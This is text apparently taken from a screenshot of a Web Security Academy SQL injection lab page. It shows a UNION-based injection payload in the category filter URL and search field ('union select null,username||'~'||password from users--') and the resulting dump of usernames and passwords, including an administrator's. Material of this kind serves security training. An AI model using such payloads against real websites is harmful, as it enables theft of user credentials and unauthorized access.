 ac7f1fff1f49e9278049775000c20082.web-security-academy.net/filter?category=Pets%27+union+select+null,username||%27~%27||password%20from%20u...
»
Home | My account
WE LIKE TO
SHOP
Pets' union select null,username||'~'||password from users--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts
wiener~26qhu0qjrieps5gtbz6z
More Than Just Birdsong View details
administrator~1doq3jzir2iyxi61ib6h